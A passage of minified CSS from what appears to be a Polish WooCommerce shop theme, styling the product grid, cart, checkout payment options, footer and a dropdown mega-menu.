#dbdbdb}.cart-icon{color:#515783;font-size:24px;margin-right:7px;float:left}.button{background:#ff6d35;color:#fff;text-align:center;padding:12px;text-decoration:none;display:block;border-radius:3px;font-size:16px;margin:25px 0 15px}.button:hover{background:#ff6d35}.cart-desc{text-align:right}.cart-desc span{margin:6px 0}.block{display:block}.cart-total{font-size:20px;color:#ff6d35;font-weight:700}@media only screen and (max-width: 760px){.basket{height:auto}.shopping-cart{margin:0 auto;left:0;right:0}.shopping-cart::after{right:108px}.basket-quantity{right:20px}}.benefits{width:100%;margin:20px auto;padding:0 12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;border:2px solid #52c11f}.single-benefit{display:inline-block;width:19.6%;color:#333;font-size:16px;line-height:20px;font-weight:700;text-align:center;padding:10px 0}.single-benefit img{float:left;margin-right:6px}.single-benefit span{float:left;display:block;margin-top:12px;text-align:left}@media only screen and (max-width: 760px){.benefits{margin:20px}.single-benefit{width:100%}}@media only screen and (min-width: 761px) and (max-width: 992px){.single-benefit{width:30%}.benefits{text-align:center}}.products{text-align:center}.product-grid{margin:2rem auto;text-decoration:none !important}.product-grid:hover{text-decoration:none !important}.product-grid.product-grid--flexbox .product-grid__wrapper{display:flex;flex-wrap:wrap}.woocommerce-loop-product__title{height:auto;margin:6px 0 4px;display:block;font-size:14px;text-align:left;color:#333;font-weight:500;text-decoration:none !important}.woocommerce-loop-product__title:after{display:none;content:"";display:block;position:absolute;bottom:0;right:0;width:2.4em;height:1.5em;background:linear-gradient(to right, rgba(255,255,255,0), #fff 50%)}.product-grid__wrapper{margin-left:-1rem;margin-right:-1rem}.product-grid__product-wrapper{padding:1rem;width:32%;display:inline-block}.product-grid__product{padding:1rem;position:relative;display:block;cursor:pointer;background:#fff;border-radius:4px;min-height:160px;min-height:280px}.product-grid__product .price{display:block;text-align:right;color:#54C11F;font-weight:900;letter-spacing:2px;margin-top:4px}.product-grid__product .price ins,.product-grid__product .price del{text-decoration:none}.product-grid__product .price del{text-decoration:line-through;color:#959595;line-height:14px}.product-grid__product .price del .woocommerce-Price-amount{color:#666 !important;text-decoration:none !important;font-weight:400}.product-grid__product .price ins .woocommerce-Price-amount{color:#54C11F;font-weight:900;letter-spacing:2px;text-decoration:none !important}.product-grid__product img{width:100%;height:auto !important;min-height:160px}.product-grid__product:hover{box-shadow:0 0 0 1px #dbdbdb;z-index:50}.product-grid__product:hover .product-grid__extend{display:block}.product-grid__img-wrapper{width:100%;text-align:center;padding-top:1rem;padding-bottom:1rem;height:150px}.product-grid__img{max-width:100%;height:auto;max-height:100%}.product-grid__extend-wrapper{position:relative}.product-grid__extend{display:none;position:absolute;left:-1em;right:-1em;padding:0 1rem 1rem;top:4px;box-shadow:0 0 0 1px #dbdbdb;background:#fff;border-radius:0 0 4px 4px}.product-grid__extend:before{content:"";height:.875rem;width:100%;position:absolute;top:-.4375rem;left:0;background:#fff}.product-grid__btn{display:inline-block;font-size:.875em;color:#777;background:#eee;padding:.5em .625em;margin-top:.875rem;margin-right:.625rem;cursor:pointer;border-radius:4px}.product-grid__btn i.fa{margin-right:.3125rem}.product-grid__add-to-cart{color:#fff;background:#E91E63}.product-grid__add-to-cart:hover{background:#ee4c83}.product-grid__view{color:#777;background:#eee}.product-grid__view:hover{background:#fff}#shop-description{padding:80px 0}#shop-description h1{text-align:center;margin-bottom:46px}#shop-description p{text-align:justify;margin-bottom:16px;line-height:1.6;padding:0 30px}@media only screen and (min-width: 640px) and (max-width: 966px){.product-grid__product-wrapper{width:49%}}@media only screen and (max-width: 639px){.product-grid__product-wrapper{width:100%;max-width:320px;margin:0 auto}}.woocommerce div.product div.images img{display:block;width:100%;height:auto;box-shadow:none}.woocommerce #content div.product div.thumbnails a,.woocommerce div.product div.thumbnails a,.woocommerce-page #content div.product div.thumbnails a,.woocommerce-page div.product div.thumbnails a{float:left;width:30.75%;margin-right:3.8%;margin-bottom:1em}.woocommerce div.product div.images div.thumbnails{padding-top:1em}.single-product.woocommerce .thumbnails{position:relative}.onsale{position:absolute;padding-top:2px;padding-right:4px;padding-left:4px;background-color:#ff6d35;color:#fff;font-size:12px;font-weight:700}#home-bok{width:100%;padding:60px 20px;background-image:url(images/bok-bg.jpg);background-position:center;background-size:cover;background-repeat:no-repeat;position:relative;overflow:hidden;font-size:24px;text-align:center;color:#fff;margin-bottom:90px}#home-bok span{width:100%;display:block}#home-bok .banner-big span{display:inline}.banner-title{font-size:36px;font-family:"Bree Serif", serif;letter-spacing:2px;margin-bottom:46px;width:100%}.banner-big{font-size:40px;letter-spacing:3px;font-weight:700;margin:46px 0;width:100%}#home-raty{height:610px;width:100%;padding:60px 20px;background-image:url(images/raty-bg.jpg);background-position:center;background-size:cover;background-repeat:no-repeat;position:relative;overflow:hidden;font-size:16px;text-align:center;color:#fff}#home-raty p{text-align:left}.raty-btn{font-size:20px;margin:40px auto 12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;border:2px solid #fff;color:#fff;padding:14px 20px;display:block;max-width:320px}.banner-list-item{font-size:24px;margin:22px;width:100%}.banner-list-item span{border-radius:50%;border:2px solid #fff;font-weight:700;width:40px;height:40px;display:inline-block;line-height:34px;margin-right:20px}#home-reviews h2{text-align:center;font-family:"Bree Serif", serif}#home-reviews p{color:#837E7E;font-style:italic;font-size:14px}#home-reviews img{max-width:100%;margin-bottom:6px}#home-reviews span{width:100%;text-align:right;display:block}#home-reviews span.subhead{text-align:center;font-size:18px;margin-bottom:30px}@media only screen and (max-width: 760px){#home-raty{padding:10px 0}#home-bok{padding:45px 0;font-size:18px}.product-grid__wrapper{margin-left:0;margin-right:0}.banner-list-item{font-size:18px;margin:22px 0;text-align:left;word-wrap:normal}.banner-list-item span{padding-left:12px}.banner-big{line-height:50px;font-size:20px;margin:20px 0}.banner-big span{display:block}#shop-description p{margin:0 0 12px;padding:0}}#footer{background:#F0F0F0;margin-top:120px;color:#837E7E;padding:60px 0}#footer h3{font-size:22px;font-family:"Bree Serif", serif;margin-bottom:12px}#footer ul{list-style-type:none;padding:0}#footer ul li a{color:#837E7E;font-size:16px}#footer img{width:100%;margin-bottom:15px}.aws-container{margin-top:20px}.aws-search-form{height:46px;text-align:center}.aws-search-form input,.aws-container .aws-search-field{border:1px solid #959595 !important;-webkit-border-radius:30px !important;-moz-border-radius:30px !important;border-radius:30px !important;width:330px !important;max-width:100% !important;height:46px !important;padding:10px !important;margin:0 auto !important}.aws-search-form input:focus,.aws-container .aws-search-field:focus{border:2px solid #52c11f;border-radius:30px !important;outline:0}.aws-container .aws-search-form:after{display:none;position:absolute;content:'';background:url(/img/loader-1.GIF) no-repeat 50% 50%;width:20px;height:20px;right:20px;top:50%;margin-top:-10px;z-index:999}@media only screen and (min-width: 900px) and (max-width: 1200px){.wsmenu-list>li>a{padding:10px}}.sale-link{background:url("images/sale-bg.png")}@media only screen and (min-width: 990px) and (max-width: 1200px){.wsmenu>.wsmenu-list>li.sale-link{display:none}}@media only screen and (max-width: 760px){.realizacje{width:42%;margin:10px 0}}@media only screen and (min-width: 759px) and (max-width: 992px){.realizacje{display:none}}.woocommerce-pagination{display:block;clear:both}.woocommerce-pagination ul,.product_list_widget,.wc_payment_methods{list-style-type:none}.woocommerce-pagination ul li{display:inline-block !important;font-size:16px;padding:4px 8px;margin:10px 4px;border:1px solid #ddd}select{-moz-appearance:none;-webkit-appearance:none;-o-appearance:none;-ms-appearance:none;appearance:none;border-radius:0;border:0;margin:0;padding:0;background:none transparent;vertical-align:middle;font-size:inherit;color:inherit;box-sizing:content-box}.woocommerce-ordering{overflow:hidden;display:inline-block;*display:inline;*zoom:1;position:relative;border-radius:0.2em;border:1px solid rgba(255,255,255,0.5);background-color:white}.woocommerce-ordering>select{width:130%;padding:0.6em 2.4em 0.6em 0.6em;font-size:1rem;text-align:center;text-transform:uppercase}.woocommerce-ordering:after{position:absolute;top:0;bottom:0;right:0;width:1.8em;display:block;content:"\f107";font-family:"FontAwesome";pointer-events:none;font-size:28px}.woocommerce-ordering>select{width:auto}.overflow .custom{overflow:visible}.overflow .custom select{outline:2px dotted rgba(255,255,0,0.5)}.breadcrumbs{font-size:14px;margin-bottom:15px}.breadcrumbs a{color:#666;font-weight:400}.product-cats{background:#F0F0F0;padding:8px;display:block;list-style-type:none}.product-cats li{display:inline-block}.product-cats a{background:#fff;padding:4px 6px;border:1px solid #ff6d35;border-radius:4px;color:#000;display:inline-block;margin:4px 10px}.product-cats a:hover{text-decoration:none}.tags{margin:30px 0}.tags h3{font-size:16px;display:block;text-align:center}.cart_totals table{width:100%}.cart_totals table td:nth-child(2){text-align:right;text-weight:700;text-transform:uppercase}.cart-heading{font-family:"Bree Serif", serif;font-size:22px}.coupon{background:#F0F0F0;padding:10px;margin:10px 0 20px}.coupon label{font-family:"Bree Serif", serif;font-weight:500;display:block}.coupon .button{margin:0;padding:4px 16px}.coupon .input-text{border:1px solid #ff6d35;text-align:center}.phone-order{border:2px solid #52c11f;border-radius:20px;padding:20px 0;margin:20px 0;display:inline-block;max-width:320px}.phone-order i{font-size:60px;display:inline-block;color:#52c11f;margin-left:20px;margin-top:50%;transform:translateY(-50%)}.phone-order span{display:block;font-weight:700;font-size:22px;margin:10px 0}.phone-order h3{font-family:"Bree Serif", serif;font-size:20px;text-align:center}.summary-checkout .phone-order{max-width:100%;width:100%}.summary-checkout .phone-order i{transform:none;margin-top:0}@media only screen and (min-width: 766px) and (max-width: 992px){.phone-order i{display:none}}.cart_item{margin:20px 0}.cart_item a{text-transform:uppercase;margin-bottom:15px;color:#333;display:block;font-weight:600}.cart_item .remove{font-size:36px}.cart_item .amount{font-size:22px;display:block;text-align:right;margin-top:15px}.attachment-woocommerce_thumbnail{max-width:100%;border:1px solid #ddd}@media only screen and (max-width: 766px){.cart_item{max-width:320px;margin:0 auto}}.form-row label{background:#fff;color:#ff6d35;font-size:18px;font-weight:600;left:.75em;opacity:0;padding:0 .25em;position:absolute;top:2em;transition:all 0.1s linear;z-index:-1}.form-row label.show{opacity:1;top:-1em;z-index:1}.form-row input{border:1px solid #ddd;border-radius:4px;font-size:18px;padding:.5em;width:100%}.form-row{position:relative}.form-row.notes{width:100%;padding-right:40px}#order_comments{width:320px;min-height:180px}#order_comments{width:100%}.button .slim{background:none;border:2px solid #ff6d35}.to-pay{display:block;padding:6px 0;margin:6px 0;text-align:right}.to-pay:nth-of-type(2){display:none}.wc-terms-and-conditions:nth-of-type(2){display:none}.summary-checkout{padding-left:20px;padding-right:20px}.wc_payment_method{margin-bottom:10px;width:100%;height:110px;position:relative;cursor:pointer}.wc_payment_method input{opacity:0;position:absolute;top:0;bottom:0;right:0;left:0;width:100%;height:100px;cursor:pointer}.pay-desc{margin-left:42px;margin-top:16px}.payment-icon{display:inline-block}.wc_payment_method label{border:2px solid orange;border-radius:4px;width:100%;height:110px;cursor:pointer}.wc_payment_method input:checked+label{border:2px solid #52c11f}.wc_payment_method .fa-check{font-size:28px;float:left;margin-top:44px;margin-left:10px;color:transparent;visibility:hidden}.wc_payment_method input:checked+label .fa-check{color:#52c11f;visibility:visible}.method-desc{font-size:12px;display:block;margin-left:4px;font-weight:400;color:#5d5c5c}.form-row{width:46%;float:left;margin:10px;display:inline-block;box-sizing:border-box}@media only screen and (max-width: 540px){.form-row{width:100%}.woocommerce-checkout-review-order-table{width:100%;font-size:14px}.woocommerce-checkout-review-order-table .cart_item .amount{font-size:14px;margin:0}.columns-4{width:100%}.product-grid__product-wrapper{float:none}}.woocommerce-checkout-review-order-table{width:100%}input:focus{border:1px solid #ff6d35 !important;text-shadow:0;outline:none}#place_order{width:100%}.content-area img,.content-area figure{max-width:100%}.gallery-item{width:33%;display:inline-block}@media (max-width: 479px){.gallery-item{width:100%;float:left}}#tab-reviews{position:static !important;display:inline-block !important}.widget-karta{background-color:#f5f5f5;padding:15px;text-align:center;margin:0 0 16px 0}.widget-karta span{color:#ff6d35;font-size:24px;font-weight:700;padding:2px 10px}.tnumber{font-size:14px !important}#secondary{text-align:center}.raty{border:2px solid #ff6d35;font-size:22px;color:#333;padding:10px 20px;display:block;text-align:center}.wpcf7-form-control-wrap input,.wpcf7-form-control-wrap textarea{max-width:100%;font-family:'Open Sans', sans-serif;font-size:12px;padding:4px 8px}.wpcf7-submit,.actions .button,#place_order{display:inline-block;margin-right:auto;margin-left:auto;padding:10px 20px;border-style:solid;border-width:1px;border-color:rgba(0,0,0,0.1);background-color:#dbd9d8;-webkit-transition:background-color 200ms ease;transition:background-color 200ms ease;font-weight:700;text-decoration:none;color:#333}#place_order{background-color:#ff6d35;color:#fff}.widget-title{font-size:20px;font-family:"Bree Serif", serif;margin:12px 0}.product_list_widget li{margin:15px;width:300px;display:inline-block}.widget_products .product-title{display:block;width:100%;text-align:center}.widget_products del{font-size:14px;color:#888 !important;text-decoration:line-through 1px solid #888 !important}.widget_products ins{color:#54C11F;font-size:18px;font-weight:900;letter-spacing:2px;text-decoration:none !important}#tab-description:after{content:'';clear:both}#tab-description img{height:auto}@media only screen and (max-width: 992px){table{width:100% !important}table td{width:100% !important;display:block}table strong{display:none}.product_title{font-size:22px}.wpcf7-form-control-wrap input,.wpcf7-form-control-wrap textarea{width:100%}}.product-section{width:100%;padding:16px}.gallery{width:100%;display:block;overflow:auto;margin:30px 0}.gallery:after{content:'';clear:both}.site-main{overflow:hidden;padding-bottom:60px}.columns-4{overflow:hidden;text-align:center}.col-md-9 .product-grid__product{min-height:260px}@media only screen and (max-width: 992px){.desktop-search{display:none}.wsmobileheader .wssearch.wsopensearch .fa{color:#fff}.headerfull{height:auto !important}.product-grid__product{min-height:260px}.woocommerce-tabs h2,.related h2,.comment-reply-title{font-size:1.5rem}.related h2{text-align:center}.wsmenu>.wsmenu-list>li div{background-image:none !important}.entry-summary,.woocommerce-tabs{padding:0 15px}}.comment{margin:30px 0}.comment .avatar{float:left;margin-right:15px}.commentlist,.woocommerce-product-details__short-description ul{list-style-type:none}#respond{border-bottom:1px solid #ddd;margin-bottom:45px;padding-bottom:30px}#respond h3{font-size:16px}#respond label{display:block;font-size:12px}#respond textarea,#respond input{width:300px}#respond #submit{padding:4px 8px;background:#ff6d35;color:#fff}.ordering-box{min-height:40px}.ordering-box::after,.ordering-box .woocommerce-ordering:after{clear:both}.ordering-box .woocommerce-ordering{float:right;margin:4px}.ordering-box .woocommerce-result-count{float:left;margin:4px}.wrapper{width:600px;margin:20px auto}span.glyphicon{margin-left:3px}.wniosek{border:2px solid #ff6d35;font-size:22px;color:#333;padding:10px 20px;border-radius:5px;cursor:pointer;max-width:100%;margin:20px 0}.wniosek:hover{background:#ff6d35;color:#fff}.woocommerce-order-details,.woocommerce-customer-details{margin:30px 20px;padding:20px;border:1px solid #ddd;border-radius:5px;min-width:280px}.woocommerce-order-details h2,.woocommerce-customer-details h2{font-size:18px;border-bottom:1px solid #ddd;line-height:3}.woocommerce div.product div.images img{max-width:100%;max-height:640px;height:auto;width:auto;display:block;margin:0 auto}.summary{padding:15px}#installment-mini{font-size:14px}#installment-mini .payu-widget-installments-mini-amount{font-size:16px;font-weight:700}.wniosek-button{float:right;margin-bottom:20px;max-width:140px}@media only screen and (max-width: 400px){.wniosek-button{display:block;float:none;text-align:center;padding:15px 0;margin:0 auto}}.product-cats{width:100%}.summary .price{color:#54C11F;font-size:26px;font-weight:200;letter-spacing:2px}.summary .price del{color:#959595}.summary .price ins span{font-size:42px}.twisto{margin:0 auto 15px 0;max-width:200px}.variations{width:260px;max-width:100%}.variations select{width:100%;border:1px solid #777;padding:6px;margin:6px 0;-moz-appearance:initial !important;-webkit-appearance:initial !important;-o-appearance:initial !important;-ms-appearance:initial !important;appearance:initial !important}.ordering-box{min-height:40px}.related h2.woocommerce-loop-product__title{font-size:16px}.woocommerce-pagination{width:100%;text-align:center}.stylowe{text-align:center;margin:30px 0}.stylowe h3{margin-bottom:30px}.stylowe ul{list-style-type:none}.size-medium{width:400px}.site-main .berocket_single_filter_widget{list-style-type:none;padding:0 0 0 8px !important}.berocket_aapf_widget li.slider span.left input,.berocket_aapf_widget li.slider span.right input{width:70% !important}.product-section iframe{max-width:100% !important}.wsmenu>.wsmenu-list>li>.navtext{padding:14px !important}ul.berocket_aapf_widget li>span{margin:8px 0}.comment_container{margin:10px 0}.comment_container img{float:left;margin-right:10px}.woocommerce-product-attributes-item__value{margin-bottom:0}.woocommerce-product-attributes-item th,.woocommerce-product-attributes-item td{margin:6px}.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px;word-wrap:normal !important}.postid-8121 .payu-logo-mini{display:none}.wsmenu *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;text-decoration:none;-webkit-font-smoothing:antialiased}.cl{clear:both}.clearfix:before,.clearfix:after{content:"";display:table}.clearfix:after{clear:both}.clearfix{zoom:1}.wsmenu html,.wsmenu body,.wsmenu iframe,.wsmenu h1,.wsmenu h2,.wsmenu h3,.wsmenu h4,.wsmenu h5,.wsmenu h6{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline;font-weight:normal;font-size:12px;line-height:18px;-webkit-font-smoothing:subpixel-antialiased;font-smoothing:antialiased;font-smooth:antialiased;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:subpixel-antialiased;font-smoothing:subpixel-antialiased;font-smooth:subpixel-antialiased}.wsmenu .cl{clear:both}.wsmenu img,object,embed,video{border:0 none;max-width:100%}.wsmenu a:focus{outline:none}.wsmenu:before,.wsmenu:after{content:"";display:table}.wsmenu:after{clear:both}.headerfull{width:100%;height:60px;position:relative;margin:0 0 20px}.smllogo{padding:9px 0px 0 16px;margin:0;float:left;width:6%}.smllogo a{display:block;float:left;padding:0}.smllogo a img{border:none}.wsmain{width:100%;max-width:1280px;background:#52c11f;background:-moz-linear-gradient(45deg, #52c11f 0%, #52c11f 0%, #7ccc14 100%);background:-webkit-linear-gradient(45deg, #52c11f 0%, #52c11f 0%, #7ccc14 100%);background:linear-gradient(45deg, #52c11f 0%, #52c11f 0%, #7ccc14 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#52c11f', endColorstr='#7ccc14', GradientType=1);-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;margin:0 auto 15px;padding:0 30px;position:relative}.wsmenu{width:98%;float:left;color:#fff;position:relative;font-size:13px;padding:0;display:block;margin:0}.wsmenu>.wsmenu-list{text-align:left;margin:0 auto;width:100%;display:block;padding:0;position:relative}.wsmenu>.wsmenu-list>li{display:block;float:left;padding:0;margin:0}.wsmenu>.wsmenu-list>li>.navtext{line-height:16px;text-align:right;padding:14px 20px;margin:0px}.wsmenu-list>li>a{display:block;color:#f5f5f5;padding:10px 18px 10px 18px;line-height:18px;border-right:1px solid rgba(0,0,0,0.1);text-decoration:none;position:relative}.wsmenu>.wsmenu-list>li>.navtext>span+span:after{content:"\f107";display:inline-block;font-family:"FontAwesome";font-size:14px;font-weight:100;line-height:10px;margin-left:1px;position:relative;right:-8px;text-align:right;top:1px}.wsmenu>.wsmenu-list>li>.navtext>span{display:block;font-size:11px;text-align:left;white-space:nowrap;width:100%;line-height:16px}.wsmenu>.wsmenu-list>li>.navtext>span+span{white-space:nowrap;font-size:12px;font-weight:bold}.wsmenu>.wsmenu-list>li a:hover .arrow:after{border-top-color:#b3b3b3}.wsmenu>.wsmenu-list>li a.active .arrow:after{border-top-color:#b3b3b3}.wsmenu>.wsmenu-list>li:hover>a .arrow:after{border-top-color:#b3b3b3}.wsmenu>.wsmenu-list>li.wssearchbar{width:40%;float:left;padding-left:15px}.wsmenu>.wsmenu-list>li.wssearchbar>.topmenusearch{float:right;width:100%;height:42px;position:relative;margin:9px 0 0 0}.wsmenu>.wsmenu-list>li.wssearchbar>.topmenusearch>.searchicon{-webkit-transition:all 0.7s ease 0s;-moz-transition:all 0.7s ease 0s;-o-transition:all 0.7s ease 0s;transition:all 0.7s ease 0s}.wsmenu>.wsmenu-list>li.wssearchbar>.topmenusearch>input{width:100%;position:relative;float:right;top:0;right:0;bottom:0;border:0;padding:0;margin:0;text-indent:15px;font-size:12px;height:42px;z-index:2;outline:none;color:#7d7d7d;-webkit-transition:all 0.7s ease 0s;-moz-transition:all 0.7s ease 0s;-o-transition:all 0.7s ease 0s;transition:all 0.7s ease 0s;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.wsmenu>.wsmenu-list>li.wssearchbar>.topmenusearch>input:focus ~ .btnstyle{color:#fff;opacity:0.9}.wsmenu>.wsmenu-list>li.wssearchbar>.topmenusearch>input:focus ~ .searchicon{opacity:1;z-index:3;color:#FFFFFF}.wsmenu>.wsmenu-list>li.wssearchbar>.topmenusearch>.btnstyle{top:0px;position:absolute;right:0;bottom:0;width:49px;line-height:30px;z-index:1;cursor:pointer;color:#fff;z-index:1000;border:solid 0px;-webkit-transition:all 0.7s ease 0s;-moz-transition:all 0.7s ease 0s;-o-transition:all 0.7s ease 0s;transition:all 0.7s ease 0s;-webkit-border-radius:0px 2px 2px 0px;-moz-border-radius:0px 2px 2px 0px;border-radius:0px 2px 2px 0px}.wsmenu>.wsmenu-list>li.wssearchbar>.topmenusearch>.btnstyle>.fa{line-height:32px;margin:0;padding:0;text-align:center;color:#9c9c9c;font-size:15px}.wsmenu>.wsmenu-list>li>ul.sub-menu{position:absolute;top:60px;z-index:1000;margin:0;padding:0;min-width:190px;background-color:#fff;border:solid 1px #eeeeee}.wsmenu>.wsmenu-list>li>ul.sub-menu>li{position:relative;margin:0;padding:0;display:block}.wsmenu>.wsmenu-list>li>ul.sub-menu>li>a{background-image:none;color:#666666;border-right:0 none;text-align:left;display:block;line-height:22px;padding:8px 12px;text-transform:none;font-size:13px;letter-spacing:normal;border-right:0px solid}.wsmenu>.wsmenu-list>li>ul.sub-menu>li>a:hover{text-decoration:none}.wsmenu>.wsmenu-list>li>ul.sub-menu>li>a>.fa{margin-right:9px}.wsmenu>.wsmenu-list>li.wsshopmyaccount{float:right}.wsmenu>.wsmenu-list>li.wsshopmyaccount>a{display:block;padding:0 24px 0 24px;line-height:59px;text-decoration:none;position:relative;border-right:0;font-weight:500;letter-spacing:1px;font-size:16px}.wsmenu>.wsmenu-list>.wsshopmyaccount>a .fa.fa-angle-down{display:inline-block;font-size:13px;line-height:inherit;margin-left:8px;color:#7b7b7b}.wsmenu>.wsmenu-list>.wsshopmyaccount>a .fa{display:inline-block;font-size:16px;line-height:inherit;margin-right:11px;vertical-align:middle}.wsmenu>.wsmenu-list>li.wscarticon{float:right;clear:right}.wsmenu>.wsmenu-list>li.wscarticon>a{display:block;color:#828181;padding:0 26px 0 22px;line-height:60px;text-decoration:none;position:relative}.wsmenu>.wsmenu-list>li.wscarticon .hidetxt{display:none}.wsmenu>.wsmenu-list>li.wscarticon a{padding:0 27px 0 23px;text-align:center;border-left:1px solid rgba(0,0,0,0.1);border-right:1px solid rgba(0,0,0,0.1)}.wsmenu>.wsmenu-list>li.wscarticon a .fa{font-size:15px}.wsmenu>.wsmenu-list>li.wscarticon em.roundpoint{position:absolute;top:14px;right:21px;width:17px;height:17px;background-color:#DA4B38;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;font-size:9px;text-align:center;font-style:normal;line-height:16px;color:#fff}.wsmenu>.wsmenu-list>.wsshopmenu>a .fa.fa-shopping-basket{display:inline-block;font-size:13px;line-height:inherit;margin-right:8px;color:#7b7b7b}.wsmenu>.wsmenu-list>li>.wsshoptabing{width:100%;text-align:left;margin:0px;padding:0px;position:absolute;top:60px;background-color:#f8f8f8;left:0;border-bottom:solid 2px #376cb7;border-top:solid 0px;z-index:101}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp{width:100%;display:block;position:relative;background-color:#f5f5f5}.wsmenu>.wsmenu-list>li>.wsshoptabing.wtsdepartmentmenu{background:#fff;border:solid 1px #d1d3d4}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem{display:block;margin:0px;padding:0px;font-size:12px}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li:before,.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li:after{content:"";display:table}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li:after{clear:both}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li{width:100%;list-style:none}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li>a{display:block;padding:16px 11px;font-size:13px;color:#606060;border-bottom:solid 1px #e5e5e5;width:23%;float:left;position:relative;border-left:3px solid #fff;background-color:#fff}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li:hover a{text-decoration:none}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li:hover>a{text-decoration:none}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li>a>.fa{color:#848484;margin-right:5px;text-align:center;width:24px;font-size:16px}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li>.wstitemright{opacity:0;visibility:hidden;position:absolute;right:0;top:0;background-color:#f5f5f5;color:#000;display:block;float:left;padding:15px 20px 0px 20px;width:77%;min-height:400px}.wsmenu>.wsmenu-list>li:hover>.wsshoptabing>.wsshopwp>.wstabitem>li.wsshoplink-active>.wstitemright{opacity:1;visibility:visible}.wsmenu>.wsmenu-list>li .wstmegamenucolr{width:30%;float:right;text-align:right}.wsmenu>.wsmenu-list>li .wstmegamenucoll{width:69%;float:left;padding-right:27px}.wsmenu>.wsmenu-list>li .wstadsize01{width:49%;float:left;margin:1% 1% 0% 0%}.wsmenu>.wsmenu-list>li .wstadsize02{width:50%;float:right;margin:1% 0% 0% 0%}.wsmenu>.wsmenu-list>li .wstmegamenucoll01{width:64%;float:left;padding-left:0px}.wsmenu>.wsmenu-list>li .carousel-caption{width:100%;display:block;text-align:center;right:0;left:0;margin:0;padding:0;bottom:0}.wsmenu>.wsmenu-list>li .carousel-caption h3{width:100%;display:block;padding:7px 0px;background-color:rgba(0,0,0,0.5)}.wsmenu>.wsmenu-list>li .wstbootslider{float:right;margin-top:8px}.wsmenu>.wsmenu-list>li .wstmegamenucolr{display:block;float:right;margin-top:8px}.wsmenu>.wsmenu-list>li .wstheading{width:100%;display:block;padding:10px 0px 6px 0px;font-size:12px;font-weight:bold;color:#333333;border-bottom:solid 1px #d9d9d9;margin-bottom:12px;text-transform:uppercase}.wsmenu>.wsmenu-list>li .wstliststy01{padding:0px 0px 6px 0px;margin:0px}.wsmenu>.wsmenu-list>li .wstliststy01 li{width:33.33%;float:left;line-height:23px;font-size:14px;list-style:none;padding:0px 0px 0px 0px;margin:0px}.wsmenu>.wsmenu-list>li .wstliststy01 li a{color:#6e6e6e;font-size:12px}.wsmenu>.wsmenu-list>li .wstliststy01 li a:hover{color:#000;text-decoration:none}.wsmenu>.wsmenu-list>li .wstliststy02{width:25%;padding:0px 20px 0px 0px;margin:0px;float:left;text-align:left}.wsmenu>.wsmenu-list>li .wstliststy02 li{width:100%;list-style:none;line-height:26px}.wsmenu>.wsmenu-list>li .wstliststy02 li a{color:#6e6e6e;font-size:12px}.wsmenu>.wsmenu-list>li .wstliststy02 li a:hover{color:#000;text-decoration:none}.wsmenu>.wsmenu-list>li .wstliststy02 li.wstheading{line-height:normal;padding-left:0px}.wsmenu>.wsmenu-list>li .wstliststy02 li a .wstcount{font-size:10px;color:#adadad}.wsmenu>.wsmenu-list>li .wstliststy06 li.wstheading{line-height:normal;padding-left:0px}.wsmenu>.wsmenu-list>li .wstliststy06{width:50%;padding:0px 20px 0px 0px;margin:0px;float:left;text-align:left}.wsmenu>.wsmenu-list>li .wstliststy06 li{width:100%;list-style:none;line-height:24px}.wsmenu>.wsmenu-list>li .wstliststy06 li a{color:#6e6e6e;font-size:12px}.wsmenu>.wsmenu-list>li .wstliststy06 li a:hover{color:#000;text-decoration:none}.wsmenu>.wsmenu-list>li .wstliststy06 li.wstheading{line-height:normal}.wsmenu>.wsmenu-list>li .wstliststy06 li a .wstcount{font-size:10px;color:#adadad}.wsmenu>.wsmenu-list>li .wstliststy03{width:100%;padding:0px 0px 8px 0px;margin:0px}.wsmenu>.wsmenu-list>li .wstliststy03 li{width:33.33%;float:left;line-height:23px;font-size:14px;list-style:none;padding:0px 0px 0px 0px;margin:0px}.wsmenu>.wsmenu-list>li .wstliststy03 li a{color:#6e6e6e;font-size:12px}.wsmenu>.wsmenu-list>li .wstliststy03 li a:hover{color:#000;text-decoration:none}.wsmenu>.wsmenu-list>li .wstliststy04{width:23%;padding:0px 0px 0px 0px;margin:0% 1%;float:left}.wsmenu>.wsmenu-list>li .wstliststy04 li{width:100%;list-style:none;line-height:22px}.wsmenu>.wsmenu-list>li .wstliststy04 li a{color:#6e6e6e;font-size:12px}.wsmenu>.wsmenu-list>li .wstliststy04 li a:hover{color:#000;text-decoration:none}.wsmenu>.wsmenu-list>li .wstliststy04 li.wstheading{line-height:normal;text-align:center;padding:12px 0px;font-size:13px;margin-bottom:12px}.wsmenu>.wsmenu-list>li .wstliststy04 li a .wstcount{font-size:10px;color:#adadad}.wsmenu>.wsmenu-list>li .wstliststy05{padding:10px 0px 0px 0px;margin:0px}.wsmenu>.wsmenu-list>li .wstmegamenucolr03{width:33%;float:left;text-align:left}.wsmenu>.wsmenu-list>li .wstmegamenucoll04{width:67%;float:right;padding-left:27px}.wsmenu>.wsmenu-list>li .wstliststy05{width:33.33%;padding:0px 20px 0px 0px;margin:0px;float:left}.wsmenu>.wsmenu-list>li .wstliststy05 